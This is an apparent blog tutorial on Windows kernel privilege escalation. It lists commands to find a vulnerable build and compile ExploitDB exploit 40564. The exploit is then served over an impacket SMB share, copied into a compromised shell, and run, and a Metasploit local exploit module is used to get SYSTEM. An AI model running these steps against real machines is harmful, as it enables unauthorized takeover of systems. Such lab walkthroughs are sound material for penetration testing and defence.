As this series was dedicated to Windows Privilege escalation thus I’m writing this Post to explain command practice for kernel-mode exploitation.
Table
of Content
·

What is a kernel?
·
Prerequisite
·
Hunting Vulnerable Kernel
·
Kernel Privilege Escalation Techniques
o Kernel
Exploit Using Metasploit
o Kernel
Exploit Using ExploitDB
What is a kernel?
A kernel is a computer program
that serves as the core or heart of an operating system. It manages memory
management, task management, and disk management.
An operating system has the following separated spaces:
·
Kernel
Space: A kernel is typically maintained and loaded into a distinct memory
region referred to as protected Kernel space. It is secured against access by
application programs or less critical components of the operating system.
·
User
Space: The operating system (OS) is the software that acts as a bridge
between hardware components and the end-user. User-space memory is used by
application programs such as a browser, word processor, and audio and video
player.
Kernel Privilege Escalation Techniques
A privilege escalation vulnerability exists in the Windows
kernel on the remote host. If exploited successfully, a locally authorized
attacker might execute a specially built kernel-mode program and take control
of the machine.
Tactics: Privilege Escalation
Platforms: Windows
Prerequisite
Target Machine: Windows 10
Attacker Machine: Kali Linux
Condition: Compromise the target machine with
low privilege access either using Metasploit or Netcat, etc.
Objective: Escalate the NT Authority /SYSTEM
privileges for a low privileged user by exploiting the kernel.
Hunting
Vulnerable Kernel
An attacker will always look for privilege escalation if
enumerate vulnerable kernel is built. This could possible by injecting python
or PowerShell script. It enumerates based on build number and can return the
CVE ID to easily exploit the machine and get Administrator. Access.
Read more about this from Window-Privilege-Escalation-Automated-Script
Kernel
Exploit Using ExploitDB

Once the attacker has a reverse connection, he may enumerate
kernel built as highlighted in the below image.
This will help him to find out a related exploit if it is
vulnerable.
For the related kernel version, we found it was vulnerable from
MS11-046 (CVE: 2011-1249).
The same may be enumerated using searchsploit, which is also
considered an offline version of ExploitDB. As illustrated below, we can
download the same exploit from its offline version.
searchsploit 40564
i686-w64-mingw32-gcc
40564.c –o 40564.exe –lws2_32

Let’s start SMB Share service in a new terminal with the
help of impacket python script as given below:
impacket-smbserver
share $(pwd)

This will help us to import exploit inside compromised shells
with the help of the copy command:
copy \\192.168.1.3\share\40564.exe
Once the exploit will be downloaded we can execute this
program to obtain a privilege shell as NT
Authority/system.
Kernel
Exploit Using Metasploit
Once you have enumerated kernel built you can use Google
to get available exploit whereas you can download Windows Exploit Suggester -
Next Generation (WES-NG) in your kali Linux that will hunt available exploit
for vulnerable kernel built. You can download this script from the Github
library.
cd wesng
Since we have saved the output systeminfo in a text file and
named it systeminfo.txt. Further we used this information for running wes.py
script
python wes.py /root/systeminfo.txt
As result it will try to determine missing patch and report
available vulnerability and Risk Impact. From the given below image you can
observe it has pointed link for exploit available on exploit db.
This time we will use metasploit for post exploitation and
look for privilege shell with NT Authority Privileges.
use exploit/windows/local/ms16_014_wmi_rec_notif
set session 1
exploit
On successful execution it will give shell for
Administrative Privileges.


















0 comments:
Post a Comment